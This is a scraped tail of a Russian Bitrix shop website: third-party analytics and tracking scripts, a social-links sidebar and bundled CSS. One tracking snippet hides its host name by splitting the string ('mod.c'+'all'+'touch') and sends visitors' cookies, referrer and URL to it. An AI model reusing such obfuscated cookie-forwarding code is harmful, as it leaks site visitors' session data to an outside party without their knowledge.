<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/script.js","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.js","\/bitrix\/templates\/DC_theme\/js\/owl.carousel.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.toast.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.mask.js","\/bitrix\/templates\/DC_theme\/js\/jquery.formstyler.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.jcarousel.min.js","\/bitrix\/templates\/DC_theme\/js\/custom.js","\/bitrix\/templates\/DC_theme\/js\/main.js","\/bitrix\/templates\/DC_theme\/js\/jquery.galleriffic.js","\/bitrix\/templates\/DC_theme\/js\/jquery.opacityrollover.js","\/bitrix\/templates\/DC_theme\/js\/some_pages.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/menu\/horizontal_multilevel1-dc21\/script.js","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/style.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/style.css","\/bitrix\/templates\/DC_theme\/css\/normalize.css","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.css","\/bitrix\/templates\/DC_theme\/css\/owl.carousel.css","\/bitrix\/templates\/DC_theme\/css\/jquery.toast.min.css","\/bitrix\/templates\/DC_theme\/css\/jquery.formstyler.css","\/bitrix\/templates\/DC_theme\/css\/custom.css","\/bitrix\/templates\/DC_theme\/css\/galleriffic-2.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/breadcrumb\/dc\/style.css","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/style.css","\/bitrix\/templates\/DC_theme\/styles.css","\/bitrix\/templates\/DC_theme\/template_styles.css"]);</script>


<script  src="/bitrix/cache/js/s1/DC_theme/template_fee896dfc7cbf15ec3798948044c3052/template_fee896dfc7cbf15ec3798948044c3052_v1.js?1762516857210317"></script>
<script  src="/bitrix/cache/js/s1/DC_theme/page_71526fabfb65fd39f008c32403107a95/page_71526fabfb65fd39f008c32403107a95_v1.js?17625186673486"></script>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=WJ/tyc/LeGuAKZCRQqQ0FIK7S2dqNAO1yAdfEzrMX0JYHOTYzP5uXAuqB4RhpQ*n*MCmzKcChB9WSRG043/wDRQ*LaPN/OZniXF1m4749MJPXyLJFtHNa1YeVwe7l9zfbkVFx8VhDmFuj/*SsbKIXy8zr1BFAUFVu9vQvWq/qiw-';</script>
<script async src="[data-uri]"></script><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2PLT3');</script>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script><script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33058068 = new Ya.Metrika({
                    id:33058068,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter37695185 = new Ya.Metrika({ id:37695185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1501428" type="text/javascript"></script>
<script type="text/javascript">var mi=document.createElement('script');mi.type='text/javascript';mi.async=true;mi.src=(document.location.protocol=='https:'?'https':'http')+'://counter.megaindex.ru/core.js?t;'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';'+screen.width+'*'+screen.height)+';'+escape(document.URL)+';'+document.title.substring(0,256)+';1362155';document.getElementsByTagName('head')[0].appendChild(mi);</script>
<script> 
		var PozvonimcomWidgetConfig = { 
			readyCallback: function () { function tracking(number) { 
				yaCounter33058068.reachGoal('pozvonimcall');
				ga('send', 'event', 'button', 'pozvonimcall', 'widget', number); return true;
			}  
				setTimeout(function () { 
					PozvonimcomWidget.on('call', tracking); 
					PozvonimcomWidget.on('offline', tracking); 
					PozvonimcomWidget.on('balance', tracking); 
				}, 100); 
			} 
		}; </script>
<script crossorigin="anonymous" async type="text/javascript" src="//api.pozvonim.com/widget/callback/v3/77ae1563c6a27c9b142c281394a86407/connect" id="check-code-pozvonim" charset="UTF-8"></script>
<script type="text/javascript">
(function(w,d,e){var a='all',b='tou',src=b+'c'+'h';src='m'+'o'+'d.c'+a+src;var jsHost=(("https:"==d.location.protocol)?"https://":"http://")+src,s=d.createElement(e),p=d.getElementsByTagName(e)[0];s.async=1;s.src=jsHost+"."+"r"+"u/d_client.js?param;ref"+escape(d.referrer)+";url"+escape(d.URL)+";cook"+escape(d.cookie)+";";if(!w.jQuery){var jq=d.createElement(e);jq.src=jsHost+"."+"r"+'u/js/jquery-1.7.min.js';jq.onload=function(){p.parentNode.insertBefore(s,p);};p.parentNode.insertBefore(jq,p);}else{p.parentNode.insertBefore(s,p);}}(window,document,'script'));
</script>


</body>
</html>	<div id="ab-position-left">
		<div class="
				ab-sidebar
				ab-animation-shift				ab-position-left				ab-hidden-xs-Y			"
			style="
				top: 50%;
				z-index: 101;
				margin: 0 10px;
									position: fixed;
							"
			id="ab-sidebar"
			>
												<a
						href="https://vk.com/dc21ru"
						rel="nofollow"
						target="blank"
						class="ab-sidebar__link"
											>
						<span
							style="
								background-position: -0px -0px;
								border-radius: 10px;
								z-index: 101;
								margin-top: 10px;
							"
							class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"
						></span>
					</a>
																<a
						href="http://facebook.com/dc21ru/"
						rel="nofollow"
						target="blank"
						class="ab-sidebar__link"
											>
						<span
							style="
								background-position: -46px -0px;
								border-radius: 10px;
								z-index: 101;
								margin-top: 10px;
							"
							class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"
						></span>
					</a>
																<a
						href="https://www.instagram.com/designcity7576/"
						rel="nofollow"
						target="blank"
						class="ab-sidebar__link"
											>
						<span
							style="
								background-position: -0px -276px;
								border-radius: 10px;
								z-index: 101;
								margin-top: 10px;
							"
							class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"
						></span>
					</a>
									</div>
	</div>
<!--dabafee8ec16274a2db25eafc795a1e4-->

--- FILE ---
content_type: text/css
request_url: https://dc-21.ru/bitrix/cache/css/s1/DC_theme/template_e09db767520f71b50fe424e794ea612c/template_e09db767520f71b50fe424e794ea612c_v1.css?1762517010145725
body_size: 25859
content:


/* Start:/bitrix/templates/DC_theme/css/normalize.css?16795208142865*/
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}


abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
* {
    box-sizing: border-box;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}


 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* End */


/* Start:/bitrix/templates/DC_theme/source/jquery.fancybox.css?16795208144863*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(/bitrix/templates/DC_theme/source/fancybox_sprite.png);
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(/bitrix/templates/DC_theme/source/fancybox_loading.gif) center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(/bitrix/templates/DC_theme/source/blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(/bitrix/templates/DC_theme/source/fancybox_overlay.png);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(/bitrix/templates/DC_theme/source/fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url(/bitrix/templates/DC_theme/source/fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/bitrix/templates/DC_theme/css/owl.carousel.css?16795208144816*/

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/bitrix/templates/DC_theme/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* End */


/* Start:/bitrix/templates/DC_theme/css/jquery.toast.min.css?16795208144358*/
.jq-toast-wrap{display:block;position:fixed;width:250px;pointer-events:none!important;margin:0;padding:0;letter-spacing:normal; z-index: 150}.jq-toast-wrap *{margin:0;padding:0}.jq-toast-wrap.bottom-left{bottom:20px;left:20px}.jq-toast-wrap.bottom-right{bottom:20px;right:40px}.jq-toast-wrap.top-left{top:20px;left:20px}.jq-toast-wrap.top-right{top:20px;right:40px}.jq-toast-single{display:block;width:100%;padding:10px;margin:0 0 5px;border-radius:4px;font-size:12px;font-family:arial,sans-serif;line-height:17px;position:relative;pointer-events:all!important;background-color:#444;color:#fff}.jq-toast-single h2{font-family:arial,sans-serif;font-size:14px;margin:0 0 7px;background:0 0;color:inherit;line-height:inherit;letter-spacing:normal}.jq-toast-single a{color:#eee;text-decoration:none;font-weight:700;border-bottom:1px solid #fff;padding-bottom:3px;font-size:12px}.jq-toast-single ul{margin:0 0 0 15px;background:0 0;padding:0}.jq-toast-single ul li{list-style-type:disc!important;line-height:17px;background:0 0;margin:0;padding:0;letter-spacing:normal}.close-jq-toast-single{position:absolute;top:3px;right:7px;font-size:14px;cursor:pointer}.jq-has-icon{padding:10px 10px 10px 50px;background-repeat:no-repeat;background-position:10px}.jq-icon-info{background-image:url([data-uri]);background-color:#31708f;color:#d9edf7;border-color:#bce8f1}.jq-icon-warning{background-image:url([data-uri]);background-color:#8a6d3b;color:#fcf8e3;border-color:#faebcc}.jq-icon-error{background-image:url([data-uri]);background-color:#a94442;color:#f2dede;border-color:#ebccd1}.jq-icon-success{background-image:url([data-uri]);color:#dff0d8;background-color:#3c763d;border-color:#d6e9c6}
/* End */


/* Start:/bitrix/templates/DC_theme/css/jquery.formstyler.css?167952081411906*/
.jq-checkbox {
	top: -1px;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	border-radius: 3px;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 12px;
	height: 12px;
	margin: 2px 0 0 2px;
	border-radius: 2px;
	background: #666;
	box-shadow: inset 0 -3px 6px #AAA;
}
.jq-checkbox.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled {
	opacity: .55;
}


.jq-radio {
	top: -1px;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	border-radius: 50%;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-radio.disabled {
	opacity: .55;
}


.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	height: auto;
	line-height: 1em;
	cursor: pointer;
}
.jq-file__name {
	overflow: hidden;
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: #E6E6E6;
	background: -webkit-linear-gradient(#F6F6F6, #E6E6E6);
	background:         linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}


.jq-number {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
	text-align: left; /* для Opera Presto */
	-moz-appearance: textfield;
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: #E6E6E6;
	background: -webkit-linear-gradient(#F6F6F6, #E6E6E6);
	background:         linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}


.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	padding: 0 45px 0 15px;
}
.jq-selectbox__select:hover {
}
.jq-selectbox__select:active {
}
.jq-selectbox.focused .jq-selectbox__select {
}
.jq-selectbox.disabled .jq-selectbox__select {
}
.jq-selectbox__select-text {
	display: block;
	overflow: hidden;
	width: 100%;
	line-height: 46px;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 50%;
	right: 12px;
	margin: -4px 0 0;
	width: 0;
	height: 0;
	border-top: 7px solid #ababab;
	border-right: 7px solid transparent;
	border-left: 7px solid transparent;
}
